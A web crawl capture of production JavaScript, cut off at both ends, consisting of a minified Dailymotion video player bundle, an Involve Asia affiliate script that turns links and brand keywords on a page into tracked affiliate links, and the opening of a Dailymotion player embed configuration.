t||{id:h,name:"replay_screen",xid:(0,s.o7)(e)}}},7130:(e,t,n)=>{n.d(t,{u:()=>o});const o=(0,n(4748).I)()},8951:(e,t,n)=>{n.d(t,{q:()=>i,x:()=>r});var o=n(2328);const r=(0,o.td)({videoListType:"",videoListName:"",videoList:[],videoListNav:{current:null,prev:null,next:null,first:null,last:null},videoListLoad:()=>{},sourceUUID:null}),i=(0,o.td)([])},7604:(e,t,n)=>{n.d(t,{R:()=>h});var o=n(2328),r=n(396),i=n(5977),a=n(3273),l=n(3714),s=n(8520),d=n(5223),c=n(3418),u=n(7269),m=n(9678);const h=e=>{let{dialogIsDisplayedSignal:t=(0,o.td)(!1),dialogCurrentRefSignal:n=(0,o.td)(null),focusableDefaultElement:h=null,focusableListElement:p=null,enableOnAdLinear:v=!1,dialogInitialButtonRefSignal:_=(0,o.td)(null)}=e;const g=(0,i.v9)(a.H6),w=(0,i.v9)(l.xV),f=(0,i.v9)(s.hP),b=(0,i.v9)(d.F);(0,r.d4)((()=>{(m.UU.value&&!m.no.value||!v&&w||g||b||f||c.m.value)&&(t.value=!1)}),[m.UU.value,m.no.value,w,g,b,f,c.m.value,v]),(0,o.bF)((()=>{if(!(t.value&&n.value&&h&&u.XM.value))return;const e=n.value.querySelector(h);e&&e.focus()})),(0,o.bF)((()=>{if(!t.value||!n.value||!p)return;const e=e=>!e||!e.getAttribute("aria-hidden"),o=()=>Array.from(n.value.querySelectorAll(p)).filter(e),r=e=>{"Tab"===e.key&&(e.preventDefault(),e.shiftKey?(()=>{const e=document.activeElement,t=Array.from(o()),n=t.indexOf(e);(0===n?t[t.length-1]:t[n-1]).focus()})():(()=>{const e=document.activeElement,t=Array.from(o()),n=t.indexOf(e);(n===t.length-1?t[0]:t[n+1]).focus()})())};return n.value.addEventListener("keydown",r),()=>{n.value.removeEventListener("keydown",r)}})),(0,r.d4)((()=>{u.XM.value&&!t.value&&_.value&&_.value&&_.value.current&&(_.value.current.focus(),_.value=null)}),[u.XM.value,t.value,_.value])}},7024:(e,t,n)=>{n.d(t,{r:()=>r});var o=n(8719);const r=(e,t)=>{let{cssVariableNameForElementHeight:n="",cssVariableNameForElementWidth:r="",heightBreakPoints:a,widthBreakPoints:l}=t;return(0,o.J)(e,(()=>{Object.keys(a).forEach((t=>{e.classList.remove(t)})),Object.keys(l).forEach((t=>{e.classList.remove(t)})),e.offsetWidth;const t=e.getBoundingClientRect();var o,s;o=t.height,i(e,o,a),n&&e.style.setProperty(`--${n}`,o),s=t.width,i(e,s,l),r&&e.style.setProperty(`--${r}`,s)}))},i=(e,t,n)=>{Object.keys(n).forEach((o=>{const[r,i]=n[o];t>=r&&t<i?e.classList.add(o):e.classList.remove(o)}))}},9573:(e,t,n)=>{n.d(t,{o:()=>o,v:()=>r});const o=()=>"function"==typeof document.createRange&&"function"==typeof window.getSelection&&document.queryCommandSupported("copy"),r=e=>{let{content:t,callback:n}=e;const o=document.createElement("textarea");o.style.position="fixed",o.style.top=0,o.style.left=0,o.style.opacity=0,o.value=t,document.body.appendChild(o),o.select();const r=document.execCommand("copy");return document.body.removeChild(o),n(),r}},1501:(e,t,n)=>{n.d(t,{B7:()=>d,f4:()=>c,ax:()=>s});const o=e=>e.window===e,r=e=>9===e.nodeType,i=e=>o(e)?e:r(e)?e.defaultView:a(e).defaultView,a=e=>o(e)?e.document:r(e)?e:e.ownerDocument,l=e=>{const t=i(e),n=a(e);return{x:t.pageXOffset||n.documentElement.scrollLeft,y:t.pageYOffset||n.documentElement.scrollTop}},s=(e,t)=>{let{globalX:n,globalY:o}=e;const r=t.getBoundingClientRect(),{x:i,y:a}=l(t);return{x:n-(Math.floor(r.left)+i),y:o-(Math.floor(r.top)+a)}},d=e=>{const{x:t,y:n,width:o,height:r}=(e=>{const{left:t,right:n,top:o,bottom:r}=e.getBoundingClientRect();return{x:t,y:o,width:n-t,height:r-o}})(e),{x:i,y:a}=l(e);return{x:t+i,y:n+a,width:o,height:r}},c=e=>{if("touchstart"===e.type){const t=e.touches[0];return{x:t.pageX,y:t.pageY}}if("touchend"===e.type){const t=e.changedTouches[0];return{x:t.pageX,y:t.pageY}}return{x:e.pageX,y:e.pageY}}},8719:(e,t,n)=>{n.d(t,{J:()=>i});const o=e=>Object.keys(e).reduce(((t,n,o)=>(o>0&&(t+=" "),t+=`${n}: ${e[n]};`)),""),r=e=>{let{attributes:t={},style:n={},DOMInserter:r,onload:i=(()=>{})}=e;const a=document.createElement("iframe");((e,t)=>{Object.keys(e).forEach((n=>{let r=e[n];"style"===n&&"object"==typeof r&&(r=o(r)),t.setAttribute(n,r)}))})({scrolling:"no",...t,style:{border:"none",...n}},a),r(a);return a.contentWindow.document.open().write('<body onload="window.onBodyLoaded(document)" style="margin:0"></body>'),a.contentWindow.onBodyLoaded=e=>i(a,e),a.contentWindow.document.close(),a},i=(e,t)=>{if(!e)return()=>{};const n=n=>{const o=n.find((t=>t.target===e));t(o,n)};if(a){const t=new ResizeObserver(n);return t.observe(e),()=>{t.unobserve(e)}}let o;const i=[];return function(e,t){let{callInitial:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o="loading";const i=r({attributes:{"aria-hidden":!0,tabIndex:-1},style:{display:"block",position:"absolute",top:0,left:0,height:"100%",width:"100%",overflow:"hidden","pointer-events":"none","z-index":-1},DOMInserter:t=>e.appendChild(t),onload:e=>{"loading"===o&&(o="loaded",e.contentDocument.defaultView.addEventListener("resize",t))}});return n&&t(),()=>{"loaded"===o&&i.contentDocument.defaultView.removeEventListener("resize",t),e.removeChild(i),o="removed"}}(e,(()=>{const t=e.getBoundingClientRect(),r={target:e,contentRect:t},a=i.find((t=>t.target===e));a&&i.splice(i.indexOf(a),1),i.push(r),window.cancelAnimationFrame(o),o=window.requestAnimationFrame((()=>{const e=i.slice();i.length=0,n(e)}))}),{callInitial:!0})},a=Boolean(ResizeObserver)},3315:(e,t,n)=>{n.d(t,{l:()=>o});const o=e=>{let{includeRecommendations:t,includePlaylist:n,metadataAccessId:o,metadataViewId:r,suggestedContentSourceXid:i,playlistPage:a,onerror:l=(()=>{}),oncancel:s=(()=>{}),oncomplete:d,isFromErrorScreen:c=!1}=e;const u=window.DMP_RECOMMENDATIONS_OPTIMISATION;let m="playerSuggestedContentQuery";t&&!n&&(m=c?"playerErrorscreenRecommendedVideosQuery":"playerRecommendedVideosQuery"),n&&!t&&(m="playerPlaylistVideosQuery");const h=window.dmp_queryGraph({name:m,query:"query($includeRecommendations:Boolean! $recordingXid:String! $recommendationsPage:Int! $recommendationsVideoPerPage:Int! $includePlaylist:Boolean! $playlistId:String! $playlistPage:Int! $playlistVideoPerPage:Int! $algorithm:RecommendedRecordingAlgorithmName! $viewId:String $fallbackEnabled:Boolean!){player(recordingXid:$recordingXid,viewId:$viewId)@include(if:$includeRecommendations){queue{recordings(algorithm:$algorithm,page:$recommendationsPage,fallback:$fallbackEnabled,first:$recommendationsVideoPerPage){metadata{algorithm{uuid}}edges{node{recording{...VideoFields}algorithm{version}}}}}}collection(xid:$playlistId)@include(if:$includePlaylist){name videos(page:$playlistPage,first:$playlistVideoPerPage){edges{node{...VideoFields}}}}}fragment VideoFields on Video{title xid duration thumbnail(height:PORTRAIT_480){url}detected_langage:language(auto:true){codeAlpha2}}",variables:{includeRecommendations:t,includePlaylist:n,recordingXid:o||"",recommendationsPage:1,recommendationsVideoPerPage:30,playlistId:i||"",playlistPage:a||1,playlistVideoPerPage:30,algorithm:u,viewId:r,fallbackEnabled:!window.DMP_HAS_RECOMMENDATIONS_FROM_ORG_ONLY}}),p=h.cancelQuery;return h.queryPromise.then((e=>{const o={};if(t){const{metadata:t,edges:n}=e.player.queue.recordings,r=t.algorithm.uuid,i=n.map((e=>{let{node:t}=e;return{...t.recording,...t.algorithm}}));o.recommendations={responseUUID:r,videos:i}}if(n){const t=e.collection.videos.edges.map((e=>{let{node:t}=e;return t}));o.playlist={videos:t,page:a,isLastPage:t.length<30}}return d(o)}),(e=>{e&&"AbortError"===e.name?s():l(e)})),()=>{p()}}},2542:(e,t,n)=>{n.d(t,{$:()=>i});var o=n(396),r=n(436);const i=(e,t)=>{(0,o.bt)((()=>{(0,r.f)(e,t)}),[])}},6839:(e,t,n)=>{n.d(t,{q:()=>l});var o=n(396),r=n(5977),i=n(3952),a=n(3714);const l=()=>{const e=(0,r.v9)(a.fP),[t,n]=(0,o.eJ)(e?s():0);return(0,o.d4)((()=>{n(e?s():0)}),[e]),t},s=()=>(null==i.R1?void 0:i.R1.getAd().height)||70},9440:(e,t,n)=>{n.d(t,{q:()=>r});var o=n(396);const r=()=>{const e=(0,o.sO)(null);return e.current||(e.current=i()),e.current},i=()=>{const e=[];return{emit:t=>{e.forEach((e=>e(t)))},listen:t=>(e.push(t),()=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)})}}},539:(e,t,n)=>{n.d(t,{A:()=>i,J:()=>a});var o=n(396),r=n(7269);const i=e=>{(0,o.d4)((()=>(window.dm.spinner.addReasonToKeepHidden(e),()=>{window.dm.spinner.removeReasonToKeepHidden(e)})),[])},a=()=>{(0,o.d4)((()=>(r.QE.value=window.dm.spinner.isDisplayed,window.dm.spinner.onDisplayChange=e=>{r.QE.value=e},()=>{window.dm.spinner.onDisplayChange=()=>{}})),[])}},6771:(e,t,n)=>{n.d(t,{p:()=>c});var o=n(6400),r=n(5977),i=n(6685),a=n(2395),l=n(2542);var s=n(3982),d=n(9986);const c=()=>{const e=(0,r.v9)(i.GH),t=(0,r.v9)(i.rb),n=(0,r.v9)(a.yT),c=(0,r.v9)(a.Y8),u=(0,r.v9)(i.ek);return(0,l.$)(".video_owner{color:var(--color-white);font-size:.875rem;line-height:1.25rem}.video_owner_link{color:var(--color-white);text-decoration:none}.video_owner_button{background:0 0;border:0;cursor:pointer}@media screen and (min-width:640px){.video_owner{font-size:1rem}}","video_owner"),"none"===n||!c||u?(0,o.h)("div",{className:"video_owner"},t):"trigger_event"===n?(0,o.h)("div",{className:"video_owner"},(0,o.h)("button",{className:"video_owner_button",onClick:()=>{(0,s.Pj)(d.FH,{url:e,infoType:"owner"})}},t)):(0,o.h)("div",{className:"video_owner"},(0,o.h)("a",{className:"video_owner_link",href:e,target:"_blank"},t))}},9475:(e,t,n)=>{n.d(t,{O:()=>h});var o=n(6400),r=n(5977),i=n(8482),a=n(6685),l=n(2395),s=n(7149),d=n(2542);var c=n(3982),u=n(9986),m=n(8601);const h=()=>{(0,d.$)(".video_title_link{text-decoration:none}.video_title_button{background:0 0;border:0;cursor:pointer}","video_title");const e=(0,r.v9)(a._T),t=(0,r.v9)(a.cr),n=(0,r.v9)(s.iq),h=(0,r.v9)(l.yT),p=(0,r.v9)(l.w_),v=(0,r.v9)(a.ek);return"none"===h||!p||v?(0,o.h)("h1",{className:"title"},e):"trigger_event"===h?(0,o.h)("button",{className:"video_title_button",onClick:()=>{(0,c.Pj)(u.FH,{url:n,infoType:"title"})}},(0,o.h)("div",{className:"title"},e)):(0,o.h)("a",{className:"video_title_link",href:n,onClick:()=>{m.zG.emit({type:"PAUSE_REQUESTED",interactionType:i.xR})},target:"_blank"},(0,o.h)("div",{className:"title",lang:t},e))}},2021:(e,t,n)=>{n.d(t,{Z:()=>o});const o={MP4:"video/mp4",WEBM:"video/webm",HLS:"application/x-mpegURL",DASH:"application/dash+xml"}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xhr.invl.co/magic/38592/auto.js
body_size: 4012
content:
!function(e){var r={};function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(r){return e[r]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="/",t(t.s=33)}({33:function(e,r,t){e.exports=t(34)},34:function(module,exports){function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,r){"use strict";e=e||"docReady",r=r||window;var t=[],n=!1,o=!1;function d(){if(!n){n=!0;for(var e=0;e<t.length;e++)t[e].fn.call(window,t[e].ctx);t=[]}}function i(){"complete"===document.readyState&&d()}r[e]=function(e,r){if("function"!=typeof e)throw new TypeError("callback for docReady(fn) must be a function");n?setTimeout((function(){e(r)}),1):(t.push({fn:e,ctx:r}),"complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(d,1):o||(document.addEventListener?(document.addEventListener("DOMContentLoaded",d,!1),window.addEventListener("load",d,!1)):(document.attachEvent("onreadystatechange",i),window.attachEvent("onload",d)),o=!0))}}("docReady",window),function(e,r){if(void 0===e||!e.document)throw new Error("Script requires a window with a document");r(e)}(window,(function(w){var aff_id="38592",exclude="nosllinks",includeLinks=["https://app.involve.asia/v2/create-account","https://www.jdsports.my","https://www.photobook.com.my/promotions/prepaid","https://www.watsons.com.my","https://www.sephora.my","https://my.puma.com","https://my.trapo.asia","https://www.zalora.com.my","https://www.adidas.com.my/en","https://shopee.com.my/universal-link","https://shopee.vn/universal-link"],excludedLinks=[],tracker="invol.co",disallowedTags=['a','button','label','textarea','option','style','script','noscript','iframe','#document','svg','use','canvas','h1','h2','h3','h4','h5','h6'],keywords=["Ringgit Plus Personal Loan MY","Ringgit Plus Credit Card MY","Bus Online Ticket Singapore","Bus Online Ticket Malaysia","Big Pharmacy MY","JD Sports MY","Klook Travel","Involve Asia","Nike (APAC)","Poplook MY","Watsons MY","InvolveAsia","GoDaddy.com","Foreo"],delim="[^a-zA-Z0-9]?",beaconURL="https://xhr.invl.co/visits",d=w.document,l=d.location,p=l.protocol,xhrUrl="https://xhr.invl.co/xhr",xhrFallbackScript="https://xhr.invl.co/xhr",xhrFactory=function(){return void 0===window.XMLHttpRequest&&"function"==typeof window.ActiveXObject&&(window.XMLHttpRequest=function(){try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}return new ActiveXObject("Microsoft.XMLHTTP")}),new XMLHttpRequest},xhr=xhrFactory(),parseInProgress=!1,scriptInstalled=!1,linksHolder=[],kwdHolder=[],requests=[],pageView=1,compare=function(e,r){return 0==e.filter((function(e){return r.indexOf(e)<0})).length&&0==r.filter((function(r){return e.indexOf(r)<0})).length},checkIncluded=function(e){for(;e;){if(e.className&&e.className.match("(\\s|^)"+exclude+"(\\s|$)"))return!0;if(e.href)for(var r=0;r<includeLinks.length;r++){var t=getLocation(includeLinks[r]),n=getLocation(e.href);if(t.hostname==n.hostname)return!0}e=e.parentNode}return!1},checkExcluded=function(e){for(;e;){if(e.className&&e.className.match("(\\s|^)"+exclude+"(\\s|$)"))return!0;if(e.href)for(var r=0;r<excludedLinks.length;r++){var t=getLocation(excludedLinks[r]),n=getLocation(e.href);if(t.hostname==n.hostname)return!0}e=e.parentNode}return!1},prepareKeywords=function e(r){r=r||d.body;for(var t=keywords.map((function(e){return e})),n=disallowedTags.map((function(e){return e.toUpperCase()})),o=0;o<r.childNodes.length;o++){var i=r.childNodes[o];n.indexOf(i.nodeName)>-1||disallowedTags.indexOf(i.nodeName)>-1||("#text"==i.nodeName?i.nodeValue.replace(new RegExp(delim+"("+keywords.join("|")+")"+delim,"g"),(function(e,r,n){if(t.indexOf(e.substr(1,e.length-2))>-1){e.substr(1,e.length-2);kwdHolder.push({n:i,k:r,o:n+1})}else if(t.indexOf(e.substr(1))>-1){e.substr(1);kwdHolder.push({n:i,k:r,o:n+1})}else if(t.indexOf(e.substr(0,e.length-1))>-1){e.substr(0,e.length-1);kwdHolder.push({n:i,k:r,o:n})}else{kwdHolder.push({n:i,k:r,o:n})}return e})):e(i))}return kwdHolder.length},prepareLinks=function(){for(var e=d.getElementsByTagName("a"),r=0;r<e.length;r++){var t=e[r];t.href&&t.hostname!=l.hostname&&t.hostname!=tracker&&!checkExcluded(t)&&checkIncluded(t)&&linksHolder.push(t)}return linksHolder.length},requestByScript=function(e,r){var t=d.getElementsByTagName("head")[0],n=d.createElement("script");n.type="text/javascript",w.ssParseResponse=parseResponse,t.appendChild(n),n.src=xhrFallbackScript+"?aff_id="+aff_id+"&page="+encodeURIComponent(l.href)+"&view="+pageView+"&links="+encodeURIComponent(e)+"&keywords="+encodeURIComponent(r),scriptInstalled=n},processRequest=function processRequest(){var links=[],kwd=[];linksHolder.map((function(e){links.push(encodeURIComponent(e.text)+"|||"+e.href.split(",").join("%2C"))})),kwdHolder.map((function(e){kwd.push(e.k)}));for(var i=0;i<requests.length;i++)if(compare(requests[i].req.links,links)&&compare(requests[i].req.kwd,kwd)&&void 0!==requests[i].res)return parseResponse(requests[i].res);if(null===xhr)return requestByScript(links,kwd);try{xhr.open("POST",xhrUrl,!0)}catch(e){return requestByScript(links,kwd)}var JSON=JSON||{};JSON.stringify=JSON.stringify||function(e){var r=_typeof(e);if("object"!=r||null===e)return"string"==r&&(e='"'+e+'"'),String(e);var t,n,o=[],d=e&&e.constructor==Array;for(t in e)"string"==(r=_typeof(n=e[t]))?n='"'+n+'"':"object"==r&&null!==n&&(n=JSON.stringify(n)),o.push((d?"":'"'+t+'":')+String(n));return(d?"[":"{")+String(o)+(d?"]":"}")},JSON.parse=JSON.parse||function(str){return""===str&&(str='""'),eval("var p="+str+";"),p},xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded"),xhr.onreadystatechange=function(){if(4==xhr.readyState)return 200!=xhr.status?requestByScript(links,kwd):void parseResponse(JSON.parse(xhr.responseText))},4!=xhr.readyState&&xhr.send("data="+JSON.stringify({aff_id:aff_id,page:encodeURIComponent(l.href),view:pageView,links:encodeURIComponent(links),keywords:encodeURIComponent(kwd)}))},replaceInnerHTML=function(e,r){var t=e.cloneNode(!1);t.innerHTML=r,e.parentNode&&e.parentNode.replaceChild(t,e)},parseLinks=function(e){for(var r=0;r<e.length;r++){var t=e[r];if(void 0!==linksHolder[t.index]){for(var n=t.link,o=!1,d=0;d<linksHolder[t.index].childNodes.length;d++){var i=linksHolder[t.index].childNodes[d];if(i.tagName&&"img"==i.tagName.toLowerCase()){o=!0;break}}if(o){var s=new URL(n),a=new URLSearchParams(s.search),l=i.getAttribute("alt");l?a.set("aff_sub2",l):a.set("aff_sub2","image"),a.set("type","img");var c=i.getAttribute("src");c&&a.set("media_url",c);var u=i.dataset.shoplinkPosition;u&&a.set("media_pos",u),n=n.split("?")[0]+"?"+a.toString()}linksHolder[t.index].setAttribute("target","_blank"),linksHolder[t.index].setAttribute("rel","nofollow ugc"),linksHolder[t.index].href=n}}},parseKeywords=function(e){for(var r=[],t=0;t<e.length;t++)if(""!=e[t]&&void 0!==kwdHolder[t]){for(var n=!1,o=0;o<r.length;o++)if(r[o].e===kwdHolder[t].n){r[o].d.push({k:kwdHolder[t].k,r:e[t],o:kwdHolder[t].o}),n=!0;break}n||r.push({e:kwdHolder[t].n,d:[{k:kwdHolder[t].k,r:e[t],o:kwdHolder[t].o}]})}for(t=0;t<r.length;t++){var i=0,s=[];for(o=0;o<r[t].d.length;o++){var a=r[t].d[o].o;s.push(d.createTextNode(r[t].e.nodeValue.substr(i,a-i))),i=a+r[t].d[o].k.length}s.push(d.createTextNode(r[t].e.nodeValue.substr(i))),s.reverse(),r[t].d.reverse();var l=r[t].e.parentNode,c=(s.shift(1),l.innerHTML);for(o=0;o<r[t].d.length;o++){var u=d.createElement("a");u.classList.add("shoplink-keywords"),u.setAttribute("target","_blank"),u.setAttribute("rel","nofollow ugc"),u.href=r[t].d[o].r.link,u.text=r[t].d[o].k,c=c.replace(new RegExp(u.text,"g"),u.outerHTML)}replaceInnerHTML(l,c)}},getLocation=function(e){var r=document.createElement("a");return r.href=e,""==r.host&&(r.href=r.href),r},parseResponse=function(e){if(pageView="0",e.aff_id==aff_id&&e.page==l.href){parseLinks(e.links),parseKeywords(e.keywords);var r=[],t=[],n=!1;linksHolder.map((function(e){r.push(encodeURIComponent(e.text)+"|||"+e.href.split(",").join("%2C"))})),kwdHolder.map((function(e){t.push(e.k)}));for(var o=0;o<requests.length;o++)if(compare(requests[o].req.links,r)&&compare(requests[o].req.kwd,t)){requests[o].res=e,n=!0;break}n||requests.push({req:{links:r,kwd:t},res:e})}linksHolder=[],kwdHolder=[],scriptInstalled&&(scriptInstalled.parentNode.removeChild(scriptInstalled),scriptInstalled=!1),parseInProgress=!1},renderImgBeacon=function(){var e=document.referrer!=window.location.href?document.referrer:"",r=window.location.href,t=new Image(1,1);t.src=beaconURL+"?aff_id="+encodeURIComponent(aff_id)+"&referrer="+encodeURIComponent(e)+"&href="+encodeURIComponent(r),t.style.display="none",document.body.appendChild(t)},doIt=function(e){linksHolder=[],kwdHolder=[],renderImgBeacon(),prepareLinks(),keywords.length&&prepareKeywords(),e&&e(),linksHolder.length||kwdHolder.length?processRequest():parseInProgress=!1},anchorTagMutationObserver=function(){new MutationObserver((function(e){var r=!1,t=function e(t){"A"===t.nodeName&&(r=!0),t.childNodes&&t.childNodes.length>0&&t.childNodes.forEach((function(r){e(r)}))};e.forEach((function(e){for(var r=0;r<e.addedNodes.length;r++){var n=e.addedNodes[r];t(n)}})),r&&doIt()})).observe(document.getElementsByTagName("body")[0],{childList:!0,subtree:!0})};docReady((function(){doIt(anchorTagMutationObserver)}))}))}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://geo.dailymotion.com/player/xssfi.js
body_size: 8869
content:
// Dailymotion Player Embed v-0.0.4083-rc1 (fd50b3f8e5233d501f33a5618d5ef93cef284eba)
// License: https://static1.dmcdn.net/playerv5/dmp.license.fb3f4ded797ad24eeb7acd24032467aff1afb61e.txt
// This file is generated dynamically, do not host it yourself
// Statically hosting or caching this file will break your integration
var _dmpesplayer = (function () {
'use strict';
let e;let t={"flipperEnv":"prod","geoip":{"visitorAsNumber":"AS16509","visitorCity":"Columbus","visitorContinent":"NA","visitorCountry":"US","visitorRegion":"OH"},"player":{"id":"xssfi","adPressureOptimization":"monetization","aspectRatio":"16:9","autonextAfter":6,"autoskipAfter":30,"autostart":"off","color":"","contextualContentFreshness":1800,"contextualContentSource":"channel","enableAutonext":true,"enableAds":true,"enableAdsControls":true,"enableAttentionPeaks":true,"enablePipPlacement":false,"enablePlaybackControls":true,"enableClickToUnmute":true,"enableContextualContent":false,"enableContextualContentFallback":true,"enableContextualContentFreshness":false,"enableCustomRecommendations":false,"enableDynamicThumbnail":false,"enableEcoMode":false,"enableEidCollection":false,"enableTapToUnmute":true,"enableDmLogo":true,"enableGooglePolicyUi":false,"enableInfo":true,"enableKeyboardShortcuts":true,"enableLegacyPip":false,"enableLiveOffairScreen":true,"enableAutomaticRecommendations":true,"enableSharing":true,"enableSharingUrlLocation":false,"enableSpinner":true,"enableChannelLink":true,"enableContentPreload":false,"enableReceiveUrlLocation":true,"enableVideoTitleLink":true,"enableWaitForCustomConfig":false,"enableWatchNowCard":true,"enableStartPipExpanded":false,"enableStartscreenDmLink":true,"enableSubtitles":true,"enableAdsAutopauseInactiveTab":false,"enableAutoskip":false,"enablePaidPartnershipLabel":false,"enableTitlesInVideoCards":true,"hasReachedPlaybackLimits":false,"hasRecommendationsFromOrgOnly":false,"hasSsai":false,"hasSubscriptionStatusRestricted":false,"pip":"off","pipSelectedPlacement":"bottom_right","recommendationsOptimisation":"monetization","waitForCustomConfigDelay":6,"watermarkImageType":"custom","watermarkImageUrl":"https://s2.dmcdn.net/y/57xk1fWSrdobSGR2","watermarkLinkType":"from_channel","watermarkLinkUrl":"","embedScriptUrl":"https://geo.dailymotion.com/player/xssfi.js","libScriptUrl":"https://geo.dailymotion.com/libs/player/xssfi.js","embedHtmlUrl":"https://geo.dailymotion.com/player/xssfi.html","ownerId":"x2mq17e","userChannelOrganization":"x2e8gy","contextualContentSourceChannels":[],"status":"ok"},"playerEnv":"prod","playerGatekeepers":["PV5_COOKIE_SYNC_AB_TEST","PV5_IAS_INAPP","PV5_IMA_NATIVE_POC","PV5_OMSDK","PV5_OMSDK_NATIVE","PV5_TEMP_IMA_PAGEURL","PV5_TEMP_IMA_PAGEURL_OFFSITE","PV5_SIMID","PV5_MIDROLL_RETAKE_ONSITE","PV5_MIDROLL_RETAKE_OFFSITE","PV5_ADS_ON_REPLAY_ONSITE","PV5_ADS_ON_REPLAY_OFFSITE","PV5_IMA_COMPANION_AD","PV5_PARALLEL_ADS_CALL","PV5_DYNAMIC_AD_PRESSURE_CC","PV5_PARALLEL_ADS_CALL_ONSITE","PV5_AD_SLOT_PREVENT_SAME_CREATIVE_ID","PV5_NEW_CDNDIRECTOR_DOMAIN","PV5_AD_SLOT_PREVENT_SAME_CREATIVE_ID_ONSITE","PV5_AD_SLOT_PREVENT_SAME_CREATIVE_ID_OFFSITE","PV5_DISPLAY_CONSECUTIVE_AD_BREAK_INDEX","PV5_GEO_METADATA_LEGACY","PV5_PARALLEL_ADS_CALL_PLAYLIST_OFFSITE","PV5_GEO_METADATA_ONSITE","PV5_NATIVE_ADS","PV5_ADPODS_ONSITE","PV5_GEO_CACHE_HTML_JS","PV5_TEMP_PBM_UPDATED","PV5_PRELOADING_CONTENT"],"trafficSegment":"146837","udger":{"browserOsFamily":"unknown","browserOsName":"unknown","browserUaFamily":"unknown","browserUaName":"unknown","browserUaVersion":0,"deviceType":"desktop"},"v1st":"8ee03fba-de2e-52c9-31e8-c517263e4637"},a="v-0.0.4083-rc1",n=[{key:"adPressureOptimization",isPublic:!0,trackableKey:"adPressureOptimization"},{key:"aspectRatio",isPublic:!0,trackableKey:"aspectRatio"},{key:"autonextAfter",isPublic:!0,trackableKey:"autonextAfter"},{key:"autoskipAfter",isPublic:!0,trackableKey:"autoskipAfter"},{key:"autostart",isPublic:!0,trackableKey:"autostart"},{key:"color",isPublic:!0,trackableKey:"color"},{key:"contextualContentFreshness",isPublic:!0,trackableKey:"contextualContentDayRange"},{key:"contextualContentSource",isPublic:!0,trackableKey:"contextualContentSource"},{key:"contextualContentSourceChannels",isPublic:!0,trackableKey:null},{key:"enableAds",isPublic:!0,trackableKey:"enableAds"},{key:"enableAdsAutopauseInactiveTab",isPublic:!1,trackableKey:"enableAdsAutopauseInactiveTab"},{key:"enableAdsControls",isPublic:!0,trackableKey:"enableAdsControls"},{key:"enableAttentionPeaks",isPublic:!0,trackableKey:"enableAttentionPeaks"},{key:"enableAutomaticRecommendations",isPublic:!0,trackableKey:"enableAutomaticRecommendations"},{key:"enableAutonext",isPublic:!0,trackableKey:"enableAutonext"},{key:"enableAutoskip",isPublic:!0,trackableKey:"enableAutoskip"},{key:"enableContentPreload",isPublic:!0,trackableKey:"enableContentPreload"},{key:"enableChannelLink",isPublic:!0,trackableKey:"enableChannelLink"},{key:"enableClickToUnmute",isPublic:!0,trackableKey:"enableClickToUnmute"},{key:"enableContextualContent",isPublic:!0,trackableKey:"enableContextualContent"},{key:"enableContextualContentFallback",isPublic:!0,trackableKey:"enableContextualContentFallback"},{key:"enableContextualContentFreshness",isPublic:!0,trackableKey:"enableContextualContentDayRange"},{key:"enableCustomRecommendations",isPublic:!0,trackableKey:"enableCustomRecommendations"},{key:"enableDmLogo",isPublic:!0,trackableKey:"enableDmLogo"},{key:"enableDynamicThumbnail",isPublic:!0,trackableKey:"enableDynamicThumbnail"},{key:"enableEcoMode",isPublic:!0,trackableKey:"enableEcoMode"},{key:"enableEidCollection",isPublic:!0,trackableKey:"enableEidCollection"},{key:"enableGooglePolicyUi",isPublic:!0,trackableKey:"enableGooglePolicyUi"},{key:"enableInfo",isPublic:!0,trackableKey:"enableInfo"},{key:"enableKeyboardShortcuts",isPublic:!0,trackableKey:"enableKeyboardShortcuts"},{key:"enableLiveOffairScreen",isPublic:!0,trackableKey:"enableLiveOffairScreen"},{key:"enableLegacyPip",isPublic:!0,trackableKey:"enableLegacyPip"},{key:"enablePaidPartnershipLabel",isPublic:!0,trackableKey:"enablePaidPartnershipLabel"},{key:"enablePipPlacement",isPublic:!0,trackableKey:"enablePipPlacement"},{key:"enablePlaybackControls",isPublic:!0,trackableKey:"enablePlaybackControls"},{key:"enableReceiveUrlLocation",isPublic:!0,trackableKey:"enableReceiveUrlLocation"},{key:"enableSharing",isPublic:!0,trackableKey:"enableSharing"},{key:"enableSharingUrlLocation",isPublic:!0,trackableKey:"enableSharingUrlLocation"},{key:"enableSpinner",isPublic:!0,trackableKey:"enableSpinner"},{key:"enableStartPipExpanded",isPublic:!0,trackableKey:"enableStartPipExpanded"},{key:"enableStartscreenDmLink",isPublic:!0,trackableKey:"enableStartscreenDmLink"},{key:"enableSubtitles",isPublic:!0,trackableKey:"enableSubtitles"},{key:"enableTapToUnmute",isPublic:!0,trackableKey:"enableTapToUnmute"},{key:"enableTitlesInVideoCards",isPublic:!0,trackableKey:"enableTitlesInVideoCards"},{key:"enableVideoTitleLink",isPublic:!0,trackableKey:"enableVideoTitleLink"},{key:"enableWaitForCustomConfig",isPublic:!0,trackableKey:"enableWaitForCustomConfig"},{k